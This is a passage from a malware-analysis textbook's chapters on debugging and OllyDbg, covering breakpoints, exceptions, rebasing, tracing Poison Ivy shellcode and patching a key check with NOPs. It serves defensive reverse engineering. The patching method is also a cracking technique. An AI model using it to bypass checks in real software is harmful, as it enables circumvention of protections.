originalbyte. Also, any code that verifies the integrity of that function will noticethe discrepancy.You can set an unlimited number of software breakpoints in user mode,although there may be limits in kernel mode. The code change is small andrequires only a small amount of memory for recordkeeping in the debugger.Hardware Execution BreakpointsThe x86 architecture supports hardware execution breakpoints through dedicatedhardware registers. Every time the processor executes an instruction,there is hardware to detect if the instruction pointer is equal to the breakpointaddress. Unlike software breakpoints, with hardware breakpoints, itdoesn’t matter which bytes are stored at that location. For example, if you seta breakpoint at address 0x00401234, the processor will break at that location,regardless of what is stored there. This can be a significant benefit whendebugging code that modifies itself.Hardware breakpoints have another advantage over software breakpointsin that they can be set to break on access rather than on execution.For example, you can set a hardware breakpoint to break whenever a certain174 Chapter 8
Exceptionsmemory location is read or written. If you’re trying to determine what thevalue stored at a memory location signifies, you could set a hardware breakpointon the memory location. Then, when there is a write to that location,the debugger will break, regardless of the address of the instruction beingexecuted. (You can set access breakpoints to trigger on reads, writes, or both.)Unfortunately, hardware execution breakpoints have one major drawback:only four hardware registers store breakpoint addresses.One further drawback of hardware breakpoints is that they are easy tomodify by the running program. There are eight debug registers in the chipset,but only six are used. The first four, DR0 through DR3, store the addressof a breakpoint. The debug control register (DR7) stores information onwhether the values in DR0 through DR3 are enabled and whether they representread, write, or execution breakpoints. Malicious programs can modifythese registers, often to interfere with debuggers. Thankfully, x86 chips havea feature to protect against this. By setting the General Detect flag in the DR7register, you will trigger a breakpoint to occur prior to executing any movinstruction that is accessing a debug register. This will allow you to detectwhen a debug register is changed. Although this method is not perfect (itdetects only mov instructions that access the debug registers), it’s valuablenonetheless.Conditional BreakpointsConditional breakpoints are software breakpoints that will break only if a certaincondition is true. For example, suppose you have a breakpoint on thefunction GetProcAddress. This will break every time that GetProcAddress is called.But suppose that you want to break only if the parameter being passed toGetProcAddress is RegSetValue. This can be done with a conditional breakpoint.In this case, the condition would be the value on the stack that correspondsto the first parameter.Conditional breakpoints are implemented as software breakpoints thatthe debugger always receives. The debugger evaluates the condition, andif the condition is not met, it automatically continues execution withoutalerting the user. Different debuggers support different conditions.Breakpoints take much longer to run than ordinary instructions, andyour program will slow down considerably if you set a conditional breakpointon an instruction that is accessed often. In fact, the program may slow downso much that it will never finish. This is not a concern for unconditionalbreakpoints, because the extent to which the program slows down is irrelevantwhen compared to the amount of time it takes to examine the programstate. Despite this drawback, conditional breakpoints can prove really usefulwhen you are dissecting a narrow segment of code.Exceptions are the principal way that a debugger gains control of a runningprogram. Under the hood, even breakpoints generate exceptions, but nondebuggingrelated events, such as invalid memory accesses and division byzero, will do so as well.Debugging 175
Exceptions are not specific to malware, malware analysis, or debugging.They are often caused by bugs, which is why debuggers usually handle them.But exceptions can also be used to govern the flow of execution in a normalprogram without involving a debugger. There is functionality in place toensure that the debugger and the program being debugged can both useexceptions.First- and Second-Chance ExceptionsDebuggers are usually given two opportunities to handle the same exception:a first-chance exception and a second-chance exception.When an exception occurs while a debugger is attached, the programbeing debugged stops executing, and the debugger is given a first chance atcontrol. The debugger can handle the exception or pass it to the program.(When debugging a program, you will need to decide how to handle exceptions,even if they are unrelated to the code you’re interested in.)If the program has a registered exception handler, that is given a chanceto handle the exception after the debugger’s first chance. For example, a calculatorprogram could register an exception handler for the divide-by-zeroexception. If the program executes a divide-by-zero operation, the exceptionhandler can inform the user of the error and continue to execute. This iswhat happens when a program runs without a debugger attached.If an application does not handle the exception, the debugger is givenanother chance to handle it—the second-chance exception. When the debuggerreceives a second-chance exception, it means that program would havecrashed if the debugger were not attached. The debugger must resolvethe exception to allow the program to run.When analyzing malware, you are generally not looking for bugs, so firstchanceexceptions can often be ignored. (<strong>Malware</strong> may intentionally generatefirst-chance exceptions in order to make the program difficult to debug,as you’ll learn in Chapters 15 and 16.)Second-chance exceptions cannot be ignored, because the programcannot continue running. If you encounter second-chance exceptions whiledebugging malware, there may be bugs in the malware that are causing it tocrash, but it is more likely that the malware doesn’t like the environment inwhich it is running.Common ExceptionsThere are several common exceptions. The most common exception is onethat occurs when the INT 3 instruction is executed. Debuggers have specialcode to handle INT 3 exceptions, but OSs treat these as any other exception.Programs may include their own instructions for handling INT 3 exceptions,but when a debugger is attached, it will get the first chance. If thedebugger passes the exception to the program, the program’s exceptionhandler should handle it.Single-stepping is also implemented as an exception within the OS.A flag in the flags register called the trap flag is used for single-stepping.176 Chapter 8
When the trap flag is set, the processor executes one instruction and thengenerates an exception.A memory-access violation exception is generated when code tries to accessa location that it cannot access. This exception usually occurs because thememory address is invalid, but it may occur because the memory is not accessibledue to access-control protections.Certain instructions can be executed only when the processor is in privilegedmode. When the program attempts to execute them outside privilegedmode, the processor generates an exception.NOTEPrivileged mode is the same as kernel mode, and nonprivileged mode is the sameas user mode. The terms privileged and nonprivileged are more commonly usedwhen talking about the processor. Examples of privileged instructions are ones thatwrite to hardware or modify the memory page tables.Modifying Execution with a DebuggerDebuggers can be used to change program execution. You can change thecontrol flags, the instruction pointer, or the code itself to modify the way thata program executes.For example, to avoid a function call, you could set a breakpoint wherethe function is called. When the breakpoint is hit, you could set the instructionpointer to the instruction after the call, thus preventing the call fromtaking place. If the function is particularly important, the program might notrun properly when it is skipped or it might crash. If the function does notimpact other areas of the program, the program might continue runningwithout a problem.You can also use a debugger to change the instruction pointer. Forexample, say you have a function that manipulates a string called encodeString,but you can’t determine where encodeString is called. You can use a debuggerto run a function without knowing where the function is called. To debugencodeString to see what happens if the input string is "Hello World", forinstance, set the value at esp+4 to a pointer to the string "Hello World". Youcould then set the instruction pointer to the first instruction of encodeStringand single-step through the function to see what it does. Of course, in doingso, you destroy the program’s stack, and the program won’t run properlyonce the function is complete, but this technique can prove extremely usefulwhen you just want to see how a certain section of code behaves.Modifying Program Execution in PracticeThe last example in this chapter comes from a real virus that performed differentlydepending on the language settings of the computer infected. If thelanguage setting was simplified Chinese, the virus uninstalled itself from themachine and caused no damage. If the language setting was English, it displayeda pop-up with a poorly translated message saying, “You luck’s so good.”If the language setting was Japanese or Indonesian, the virus overwrote theDebugging 177
hard drive with garbage data in an effort to destroy the computer. Let’s seehow we could analyze what this program would do on a Japanese system withoutactually changing our language settings.Listing 8-7 shows the assembly code for differentiating between languagesettings. The program first calls the function GetSystemDefaultLCID. Next, basedon the return value, the program calls one of three different functions: Thelocale IDs for English, Japanese, Indonesian, and Chinese are 0x0409, 0x0411,0x0421, and 0x0C04, respectively.Conclusion00411349 call GetSystemDefaultLCID0041134F mov [ebp+var_4], eax00411352 cmp [ebp+var_4], 409h00411359 jnz short loc_4113600041135B call sub_41103700411360 cmp [ebp+var_4], 411h00411367 jz short loc_41137200411369 cmp [ebp+var_4], 421h00411370 jnz short loc_41137700411372 call sub_41100F00411377 cmp [ebp+var_4], 0C04h0041137E jnz short loc_41138500411380 call sub_41100AListing 8-6: Assembly for differentiating between language settingsThe code calls the function at 0x411037 if the language is English, 0x41100Fif the language is Japanese or Indonesian, and 0x411001 if the language isChinese. In order to analyze this properly, we need to execute the code thatruns when the system locale setting is Japanese or Indonesian. We can use adebugger to force the code to run this code path without changing the settingson our system by setting a breakpoint at to change the return value.Specifically, if you were running on a US English system, EAX would storethe value 0x0409. You could change EAX in the debugger to 0x411, and thencontinue running the program so that it would execute the code as if youwere running on a Japanese language system. Of course, you would want todo this only in a disposable virtual machine.Debugging is a critical tool for obtaining information about a malicious programthat would be difficult to obtain through disassembly alone. You canuse a debugger to single-step through a program to see exactly what’s happeninginternally or to set breakpoints to get information about particularsections of code. You can also use a debugger to modify the execution of aprogram in order to gain additional information.It takes practice to be able to analyze malware effectively with a debugger.The next two chapters cover the specifics of using the OllyDbg andWinDbg debuggers.178 Chapter 8
OLLYDBGThis chapter focuses on OllyDbg, an x86 debuggerdeveloped by Oleh Yuschuk. OllyDbg provides the abilityto analyze malware while it is running. OllyDbg iscommonly used by malware analysts and reverse engineersbecause it’s free, it’s easy to use, and it has manyplug-ins that extend its capabilities.OllyDbg has been around for more than a decade and has an interestinghistory. It was first used to crack software, even before it became popular formalware analysis. It was the primary debugger of choice for malware analystsand exploit developers, until the OllyDbg 1.1 code base was purchased by theImmunity security company and rebranded as Immunity Debugger (ImmDbg).Immunity’s goal was to gear the tool toward exploit developers and to patchbugs in OllyDbg. ImmDbg ended up cosmetically modifying the OllyDbgGUI and adding a fully functional Python interpreter with API, which ledsome users to begin using ImmDbg instead of OllyDbg.
That said, if you prefer ImmDbg, don’t worry, because it is basically thesame as OllyDbg 1.1, and everything you’ll learn in this chapter applies toboth. The only item of note is that many plug-ins for OllyDbg won’t automaticallyrun in ImmDbg. Therefore, until they are ported, in ImmDbg you maylose access to those OllyDbg plug-ins. ImmDbg does have its benefits, such asmaking it easier to extend functionality through the use of the Python API,which we discuss in “Scriptable Debugging” on page 200.Adding to OllyDbg’s complicated history, version 2.0 was released inJune 2010. This version was written from the ground up, but many considerit to be a beta version, and it is not in widespread use as of this writing.Throughout this chapter and the remainder of this book, we will point outtimes when version 2.0 has a useful applicable feature that does not exist inversion 1.1.Loading <strong>Malware</strong>There are several ways to begin debugging malware with OllyDbg. You canload executables and even DLLs directly. If malware is already running onyour system, you can attach to the process and debug that way. OllyDbg providesa flexible system to run malware with command-line options or to executespecific functionality within a DLL.Opening an ExecutableThe easiest way to debug malware is to select FileOpen, and then browse tothe executable you wish to load, as shown in Figure 9-1. If the program youare debugging requires arguments, specify them in the Arguments field ofthe Open dialog. (During loading is the only time you can pass commandlinearguments to OllyDbg.)Figure 9-1: Opening an executable with command-lineoptions180 Chapter 9
Once you’ve opened an executable, OllyDbg will load the binary usingits own loader. This works similarly to the way that the Windows OS loadsa file.By default, OllyDbg will pause at the software developer’s entry point,known as WinMain, if its location can be determined. Otherwise, it will break atthe entry point as defined in the PE header. You can change these startupoptions by selecting from OllyDbg’s Debugging Options menu (OptionsDebugging Options). For example, to break immediately before any codeexecutes, select System Breakpoint as the startup option.NOTEOllyDbg 2.0 has more breaking capabilities than version 1.1. For example, it can be setto pause at the start of a TLS callback. TLS callbacks can allow malware to executebefore OllyDbg pauses execution. In Chapter 16, we discuss how TLS callbacks can beused for anti-debugging and how to protect yourself from them.Attaching to a Running ProcessIn addition to opening an executable directly, you can attach OllyDbg to arunning process. You’ll find this feature useful when you want to debug runningmalware.To attach OllyDbg to a process, select FileAttach. This will bring up amenu in which you can select the process to which you want to attach. (You’llneed to know the process ID if there is more than one process with the samename.) Next, select the process and choose Attach from the menu. OllyDbgshould break in and pause the program and all threads.Once you are attached with OllyDbg, the current executing thread’scode will be paused and displayed on your screen. However, you might havepaused while it was executing an instruction from within a system DLL. Youdon’t want to debug Windows libraries, so when this happens, the easiestway to get to the main code is to set a breakpoint on access to the entirecode section. This will cause the program to break execution the next timethe code section is accessed. We will explain setting breakpoints like theselater in this chapter.The OllyDbg InterfaceAs soon as you load a program into OllyDbg, you will see four windows filledwith information that you will find useful for malware analysis, as shown inFigure 9-2.OllyDbg 181
Figure 9-2: The OllyDbg interfaceThese windows display information as follows:Disassembler window This window shows the debugged program’scode—the current instruction pointer with several instructions beforeand after it. Typically, the next instruction to be executed will be highlightedin this window. To modify instructions or data (or add newassembly instructions), press the spacebar within this window.Registers window This windowshows the current state of the registersfor the debugged program. As the codeis debugged, these registers will changecolor from black to red once the previouslyexecuted instruction has modifiedthe register. As in the disassembler window,you can modify data in the registers Figure 9-3: Modifying a registerwindow as the program is debugged byright-clicking any register value andselecting Modify. You will be presentedwith the Modify dialog, as shown in Figure9-3. You can then change the value.Stack window This window shows the current state of the stack inmemory for the thread being debugged. This window will always showthe top of the stack for the given thread. You can manipulate stacks inthis window by right-clicking a stack location and selecting Modify.OllyDbg places useful comments on some stack locations that describe182 Chapter 9
Memory Mapthe arguments placed on the stack before an API call. These aid analysis,since you won’t need to figure out the stack order and look up the APIargument ordering.Memory dump window This window shows a dump of live memoryfor the debugged process. Press CTRL-G in this window and enter amemory location to dump any memory address. (Or click a memoryaddress and select Follow in Dump to dump that memory address.)To edit memory in this window, right-click it and choose BinaryEdit.This can be used to modify global variables and other data that malwarestores in RAM.The Memory Map window (ViewMemory) displays all memory blocks allocatedby the debugged program. Figure 9-4 shows the memory map for theNetcat program.Figure 9-4: Memory map for Netcat (nc.exe)The memory map is great way to see how a program is laid out in memory.As you can see in Figure 9-4, the executable is labeled along with its code anddata sections. All DLLs and their code and data sections are also viewable.You can double-click any row in the memory map to show a memory dump ofthat section. Or you can send the data in a memory dump to the disassemblerwindow by right-clicking it and selecting View in Disassembler.OllyDbg 183
RebasingThe memory map can help you understand how a PE file is rebased duringruntime. Rebasing is what happens when a module in Windows is not loadedat its preferred base address.Base AddressesAll PE files in Windows have a preferred base address, known as the imagebase defined in the PE header.The image base isn’t necessarily the address where the malware will beloaded, although it usually is. Most executables are designed to be loaded at0x00400000, which is just the default address used by many compilers for theWindows platform. Developers can choose to base executables at differentaddresses. Executables that support address space layout randomization (ASLR)security enhancement will often be relocated. That said, relocation of DLLsis much more common.Relocation is necessary because a single application may import manyDLLs, each with a preferred base address in memory where they would liketo be loaded. If two DLLs are loaded, and they both have the preferred loadaddress of 0x10000000, they can’t both be loaded there. Instead, Windowswill load one of the DLLs at that address, and then relocate the other DLLsomewhere else.Most DLLs that are shipped with the Windows OS have different preferredbase addresses and won’t collide. However, third-party applicationsoften have the same preferred base address.Absolute vs. Relative AddressesThe relocation process is more involved than simply loading the code atanother location. Many instructions refer to relative addresses in memory,but others refer to absolute ones. For example, Listing 9-1 shows a typicalseries of instructions.00401203 mov eax, [ebp+var_8]00401206 cmp [ebp+var_4], 00040120a jnz loc_00401200040120c mov eax, dword_40CF60Listing 9-1: Assembly code that requires relocationMost of these instructions will work just fine, no matter where they areloaded in memory since they use relative addresses. However, the data-accessinstruction at will not work, because it uses an absolute address to access amemory location. If the file is loaded into memory at a location other thanthe preferred base location, then that address will be wrong. This instructionmust be changed when the file is loaded at a different address. Most DLLswill come packaged with a list of these fix-up locations in the .reloc section ofthe PE header.184 Chapter 9
DLLs are loaded after the .exe and in any order. This means you cannotgenerally predict where DLLs will be located in memory if they are rebased.DLLs can have their relocation sections removed, and if a DLL lacking arelocation section cannot be loaded at its preferred base address, then itcannot be loaded.The relocating of DLLs is bad for performance and adds to load time.The compiler will select a default base address for all DLLs when they arecompiled, and generally the default base address is the same for all DLLs.This fact greatly increases the likelihood that relocation will occur, becauseall DLLs are designed to be loaded at the same address. Good programmersare aware of this, and they select base addresses for their DLLs in order tominimize relocation.Figure 9-5 illustrates DLL relocation using the memory map functionalityof OllyDbg for EXE-1. As you can see, we have one executable and twoDLLs. DLL-A, with a preferred load address of 0x10000000, is already inmemory. EXE-1 has a preferred load address of 0x00400000. When DLL-Bwas loaded, it also had preferred load address of 0x10000000, so it was relocatedto 0x00340000. All of DLL-B’s absolute address memory references arechanged to work properly at this new address.Figure 9-5: DLL-B is relocated into a differentmemory address from its requested locationIf you’re looking at DLL-B in IDA Pro while also debugging the application,the addresses will not be the same, because IDA Pro has no knowledgeof rebasing that occurs at runtime. You may need to frequently adjust everytime you want to examine an address in memory that you got from IDA Pro.To avoid this issue, you can use the manual load process we discussed inChapter 5.Viewing Threads and Stacks<strong>Malware</strong> often uses multiple threads. You can view the current threads withina program by selecting ViewThreads to bring up the Threads window. Thiswindow shows the memory locations of the threads and their current status(active, paused, or suspended).Since OllyDbg is single-threaded, you might need to pause all of thethreads, set a breakpoint, and then continue to run the program in order tobegin debugging within a particular thread. Clicking the pause button in themain toolbar pauses all active threads. Figure 9-6 shows an example of theThreads window after all five threads have been paused.OllyDbg 185
You can also kill individual threads by right-clicking an individual thread,which displays the options shown in Figure 9-6, and selecting Kill Thread.Executing CodeFigure 9-6: Threads window showing five paused threads and thecontext menu for an individual threadEach thread in a given process has its own stack, and important data isoften stored on the stack. You can use the memory map to view the stacks inmemory. For example, in Figure 9-4, you can see that OllyDbg has labeledthe main thread stack as “stack of main thread.”A thorough knowledge and ability to execute code within a debugger isimportant to debugging success, and there are many different ways to executecode in OllyDbg. Table 9-1 lists the most popular methods.Table 9-1: OllyDbg Code-Execution OptionsFunction Menu Hotkey ButtonRun/Play DebugRun F9Pause DebugPause F12Run to selection BreakpointRun to Selection F4Run until return DebugExecute till Return CTRL-F9Run until user code DebugExecute till User Code ALT-F9Single-step/step-into DebugStep Into F7Step-over DebugStep Over F8The simplest options, Run and Pause, cause a program to start or stoprunning. However, Pause is seldom used, because it can cause a program topause in a location that is not very useful (such as on library code). Ratherthan use Pause, you will typically want to be more selective by setting breakpoints,as discussed in the next section.186 Chapter 9
The Run option is used frequently to restart a stopped process, oftenafter hitting a breakpoint, in order to continue execution. The Run to Selectionoption will execute the code until just before the selected instruction isexecuted. If the selected instruction is never executed, the program will runindefinitely.The Execute till Return option will pause execution just before the currentfunction is set to return. This can be useful when you want a program topause immediately after the current function is finished executing. However,if the function never ends, the program will continue to run indefinitely.The Execute till User Code option is useful during malware analysis whenyou get lost in library code while debugging. When paused within library code,select DebugExecute till User Code to cause the program to run until theexecution returns to compiled malware code (typically the .text section) youwere debugging.OllyDbg provides several ways to step through code. As discussed inChapter 8, stepping refers to the concept of executing a single instruction,and then immediately pausing execution afterward, allowing you to keeptrack of the program instruction by instruction.OllyDbg offers the two types of stepping described in the previous chapter:single-stepping (also known as stepping-into) and stepping-over. To single-step,press the F7 key. To step-over, press F8.As we noted, single-stepping is the easiest form of stepping and meansthat OllyDbg will execute a single instruction and then pause, no matterwhich type of instruction you are executing. For example, if you single-stepthe instruction call 01007568, OllyDbg will pause at the address 01007568(because the call instruction transferred EIP to that address).Conceptually, stepping-over is almost as simple as single-stepping. Considerthe following listing of instructions:010073a4 call 01007568010073a9 xor ebx, ebxIf you step-over the call instruction, OllyDbg will immediately pause executionat 010073a9 (the xor ebx, ebx instruction after the call). This is usefulbecause you may not want to dive into the subroutine located at 01007568.Although stepping-over is conceptually simple, under the hood, it ismuch more complicated. OllyDbg places a breakpoint at 010073a9, resumesexecution (as if you had hit the Run button), and then when the subroutineeventually executes a ret instruction, it will pause at 010073a9 due to the hiddenbreakpoint.WARNINGIn almost all cases, stepping-over will work as expected. But in rare cases, it’s possiblefor obfuscated or malicious code to take advantage of this process. For example, thesubroutine at 01007568 might never execute a ret, or it could be a so-called get-EIPoperation that pops the return address off the stack. In rare cases such as these, steppingovercould cause the program to resume execution without ever pausing, so be awareand use it cautiously.OllyDbg 187
BreakpointsAs discussed in Chapter 8, there are several different types of breakpoints,and OllyDbg supports all of those types. By default, it uses software breakpoints,but you can also use hardware breakpoints. Additionally, you can setconditional breakpoints, as well as set breakpoints on memory.You can add or remove a breakpoint by selecting the instruction in thedisassembler window and pressing F2. You can view the active breakpointsin a program by selecting ViewBreakpoints or clicking the B icon in thetoolbar.After you close or terminate a debugged program, OllyDbg will typicallysave the breakpoint locations you set, which will enable you to debug the programagain with the same breakpoints (so you don’t need to set the breakpointsagain). Table 9-2 shows a complete listing of OllyDbg’s breakpoints.Table 9-2: OllyDbg Breakpoint OptionsFunction Right-click menu selection HotkeySoftware breakpoint BreakpointToggle F2Conditional breakpoint BreakpointConditional SHIFT-F2Hardware breakpointBreakpointHardware, on ExecutionMemory breakpoint on access(read, write, or execute)BreakpointMemory, on Access F2(select memory)Memory breakpoint on write BreakpointMemory, on WriteSoftware BreakpointsSoftware breakpoints are particularly useful when debugging a string decoderfunction. Recall from Chapter 1 that strings can be a useful way to gaininsight into a program’s functionality, which is why malware authors oftentry to obfuscate strings. When malware authors do this, they often use a stringdecoder, which is called before each string is used. Listing 9-2 shows anexample with calls to String_Decoder after obfuscated data is pushed on thestack.push offset "4NNpTNHLKIXoPm7iBhUAjvRKNaUVBlr"call String_Decoder...push offset "ugKLdNlLT6emldCeZi72mUjieuBqdfZ"call String_Decoder...Listing 9-2: A string decoding breakpointThe obfuscated data is often decoded into a useful string on the stack, sothe only way to see it is to view the stack once the string decoder is complete.Therefore, the best place to set a breakpoint to view all of the strings is at theend of the string decoder routine. In this way, each time you choose Play inOllyDbg, the program will continue executing and will break when a string is188 Chapter 9
decoded for use. This method will identify only the strings the program usesas it uses them. Later in this chapter, we will discuss how to modify instructionsto decode all of the strings at once.Conditional BreakpointsAs you learned in the previous chapter, conditional breakpoints are softwarebreakpoints that will break only if a certain condition is true. OllyDbg allowsyou to set conditional breakpoints using expressions; each time the softwarebreakpoint is hit, the expression is evaluated. If the expression result is nonzero,execution pauses.WARNINGBe careful when using conditional breakpoints. Setting one may cause your program torun much more slowly, and if you are incorrect about your condition, the program maynever stop running.Conditional software breakpoints can be particularly useful when youwant to save time when trying to pause execution once a certain parameter ispassed to a frequently called API function, as demonstrated in the followingexample.You can use conditional breakpoints to detect memory allocations abovea certain size. Consider Poison Ivy, a popular backdoor, which receives commandsthrough the Internet from a command-and-control server operatedby an attacker. The commands are implemented in shellcode, and Poison Ivyallocates memory to house the shellcode it receives. However, most of thememory allocations performed in Poison Ivy are small and uninteresting,except when the command-and-control server sends a large quantity of shellcodeto be executed.The best way to catch the Poison Ivy allocation for that shellcode is to seta conditional breakpoint at the VirtualAlloc function in Kernel32.dll. This isthe API function that Poison Ivy uses to dynamically allocate memory; therefore,if you set a conditional breakpoint when the allocation size is greaterthan 100 bytes, the program will not pause when the smaller (and more frequent)memory allocations occur.To set our trap, we can begin by putting a standard breakpoint at thestart of the VirtualAlloc function to run until the breakpoint is hit. Figure 9-7shows the stack window when a breakpoint is hit at the start of VirtualAlloc.Figure 9-7: Stack window at the start ofVirtualAllocThe figure shows the top five items on the stack. The return addressis first, followed by the four parameters (Address, Size, AllocationType, andProtect) for VirtualAlloc. The parameters are labeled next to their values andlocation in the stack. In this example, 0x29 bytes are to be allocated. Sincethe top of the stack is pointed to by the ESP register in order to access theSize field, we must reference it in memory as [ESP+8].OllyDbg 189
Figure 9-8 shows the disassembler window when a breakpoint is hit at thestart of VirtualAlloc. We set a conditional breakpoint when [ESP+8]>100, inorder to catch Poison Ivy when it is about to receive a large amount of shellcode.To set this conditional software breakpoint, follow these steps:1. Right-click in the disassembler window on the first instruction of thefunction, and select BreakpointConditional. This brings up a dialogasking for the conditional expression.2. Set the expression and click OK. In this example, use [ESP+8]>100.3. Click Play and wait for the code to break.Figure 9-8: Setting a conditional breakpoint in thedisassembler windowHardware BreakpointsOllyDbg provides functionality for setting hardware breakpoints through theuse of dedicated hardware registers, as described in Chapter 8.Hardware breakpoints are powerful because they don’t alter your code,stack, or any target resource. They also don’t slow down execution speed. Aswe noted in the previous chapter, the problem with hardware breakpoints isthat you can set only four at a time.To set hardware breakpoints on an instruction, right-click that instructionand select BreakpointHardware, on Execution.You can tell OllyDbg to use hardware breakpoints instead of softwarebreakpoints by default by using the Debugging Options menu. You might dothis in order to protect against certain anti-debugging techniques, such assoftware breakpoint scanning, as we’ll discuss in Chapter 16.Memory BreakpointsOllyDbg supports memory breakpoints, allowing you to set a breakpoint on achunk of memory in order to have the code break on access to that memory.OllyDbg supports the use of software and hardware memory breakpoints, aswell as the ability to specify whether you want it to break on read, write, execute,or any access.190 Chapter 9
Loading DLLsTo set a basic memory breakpoint, select a portion of memory in thememory dump window or a section in the memory map, right-click it, andselect BreakpointMemory, on Access. You can set only one memory breakpointat a time. The previously set memory breakpoint is removed if you set anew one.OllyDbg implements software memory breakpoints by changing the attributesof memory blocks containing your selection. However, this techniqueis not always reliable and can bring with it considerable overhead. Therefore,you should use memory breakpoints sparingly.Memory breakpoints are particularly useful during malware analysiswhen you want to find out when a loaded DLL is used: you can use a memorybreakpoint to pause execution as soon as code in the DLL is executed. To dothis, follow these steps:1. Bring up the Memory Map window and right-click the DLL’s .text section(the section that contains the program’s executable code).2. Select Set Memory Breakpoint on Access.3. Press F9 or click the play button to resume execution.The program should break when execution ends up in the DLL’s .textsection.In addition to being able to load and attach to executables, OllyDbg can alsodebug DLLs. However, since DLLs cannot be executed directly, OllyDbg usesa dummy program called loaddll.exe to load them. This technique is extremelyuseful, because malware often comes packaged as a DLL, with most of itscode contained inside its DllMain function (the initialization function calledwhen a DLL is loaded into a process). By default, OllyDbg breaks at the DLLentry point (DllMain) once the DLL is loaded.In order to call exported functionswith arguments inside the debuggedDLL, you first need to load the DLL withOllyDbg. Then, once it pauses at theDLL entry point, click the play button torun DllMain and any other initialization Figure 9-9: OllyDbg play buttonthe DLL requires, as shown in Figure 9-9.Next, OllyDbg will pause, and you can call specific exports with argumentsand debug them by selecting DebugCall DLL Export from the main menu.For example, in Figure 9-10, we have loaded ws2_32.dll into OllyDbg andcalled the ntohl function at , which converts a 32-bit number from networkto host byte order. On the left, we can add any arguments we need. Here, weadd one argument, which is 127.0.0.1 (0x7F000001) in network byte order at .The boxes on the left are checked only where we are supplying arguments.OllyDbg 191
Figure 9-10: Calling DLL exportsYou can quickly view the assembly instructions for ntohl by clicking theFollow in Disassembler button. The Hide on call checkbox on the bottomright can be used to hide this window after you perform a call. The Pauseafter call checkbox is useful for pausing execution immediately after theexport is called, which can be a useful alternative to using breakpoints.Once you have set up your arguments and any registers, click the Callbutton at the bottom right to force the call to take place. The OllyDbg windowshould then show the value of all registers before and after the call.To debug this exported function, be sure to set any breakpoints beforeclicking Call, or check the Pause after call checkbox. In Figure 9-10, you seethe result of the function stored in EAX, which is 127.0.0.1 (0x0100007F) inhost byte order shown at .TracingTracing is a powerful debugging technique that records detailed executioninformation for you to examine. OllyDbg supports a variety of tracing features,including the standard back trace, call stack trace, and run trace.Standard Back TraceAny time you are moving through the disassembler window with the StepInto and Step Over options, OllyDbg is recording that movement. You canuse the minus () key on your keyboard to move back in time and see theinstructions you previously executed. The plus () key will take you forward.If you used Step Into, you can trace each step taken. If you used Step Over,192 Chapter 9
you can step in only the areas that you stepped on before; you can’t go backand then decide to step into another area.Call StackYou can use OllyDbg to view the execution path to a given function via a callstack trace. To view a call stack, select ViewCall Stack from the main menu.You will see a window displaying the sequence of calls taken to reach yourcurrent location.To walk the call stack, click the Address or Called From sections of theCall Stack window. The registers and stack will not show what was going onwhen you were at that location, unless you are performing a run trace.Run TraceA run trace allows you to execute code and have OllyDbg save every executedinstruction and all changes made to the registers and flags.There are several ways to activate run tracing:• Highlight the code you wish to trace in the disassembler window, rightclickit, and select Run TraceAdd Selection. After execution of thatcode, select ViewRun Trace to see the instructions that were executed.Use the and + keys on your keyboard to navigate the code(as discussed in “Standard Back Trace” on page 192). With this method,you’ll see the changes that occurred to every register for each instructionas you navigate.• Use the Trace Into and Trace Over options. These options may be easierto use than Add Selection, because you don’t need to select the code youwish to trace. Trace Into will step into and record all instructions thatexecute until a breakpoint is hit. Trace Over will record only the instructionsthat occur in the current function you are executing.WARNINGIf you use the Trace Into and Trace Over options without setting a breakpoint, OllyDbgwill attempt to trace the entire program, which could take a long time and consume alot of memory.• Select DebugSet Condition. You can trace until a condition hits, causingthe program to pause. This is useful when you want to stop tracingwhen a condition occurs, and back trace from that location to see how orwhy it occurred. You’ll see an example of this usage in the next section.Tracing Poison IvyRecall from our earlier discussion that the Poison Ivy backdoor often allocatesmemory for shellcode that it receives from its command-and-controlserver. Poison Ivy downloads the shellcode, copies it to the dynamically allocatedlocation, and executes it. In some cases, you can use tracing to catchthat shellcode execution when EIP is in the heap. The trace can show youhow the shellcode started.OllyDbg 193
Figure 9-11 shows the condition we set to catch Poison Ivy’s heap execution.We set OllyDbg to pause when EIP is less than the typical image location(0x400000, below which the stack, heap, and other dynamically allocatedmemory are typically located in simple programs). EIP should not be in theselocations in a normal program. Next, we select Trace Into, and the entireprogram should be traced until the shellcode is about to be executed.In this case, the program pauses when EIP is 0x142A88, the start of theshellcode. We can use the - key to navigate backward and see how the shellcodewas executed.Figure 9-11: Conditional tracingException HandlingBy default, when an exception occurs while OllyDbg is attached, the programstops executing and the debugger is given control first. The debugger canhandle the exception or pass it to the program. OllyDbg will pause executionwhen the exception happens, and you can decide to pass the exception tothe program with one of the following:• SHIFT-F7 will step into the exception.• SHIFT-F8 will step over it.• SHIFT-F9 will run the exception handler.OllyDbg has options for handling exceptions, as shown in Figure 9-12.These options can tell the debugger to ignore certain exceptions and passthem directly to the program. (It is often a good idea to ignore all exceptionsduring malware analysis, because you are not debugging the program inorder to fix problems.)194 Chapter 9
Figure 9-12: Exception handling options in OllyDbgPatchingOllyDbg makes it easy to modify just about any live data, such as registers andflags. It also enables you to assemble and patch code directly into a program.You can modify instructions or memory by highlighting a region, rightclickingthat region, and selecting BinaryEdit. This will pop up a windowfor you to add any opcodes or data. (OllyDbg also has special functions to fillwith 00 entries, or NOP instructions.)Figure 9-13 shows a section of code from a password-protected piece ofmalware that requires that a special key be input in order to configure themalware. We see an important check and conditional jump (JNZ) at decideif the key is accepted. If the jump is taken, Bad key will be printed; otherwise,it will print Key Accepted!. A simple way to force the program to go the keyacceptedroute is to apply a patch. As shown in Figure 9-13, highlight theconditional jump instruction, right-click, and select BinaryFill with NOPs,as at . This will change the JNZ instruction to NOPs, and the program willthink that a key has been accepted.Figure 9-13: Patching options in OllyDbgNote that the patch is in live memory only for this instance of the process.We can take the patching a step further by copying the change out to anexecutable. This is a two-step process, as outlined in Figure 9-14.OllyDbg 195
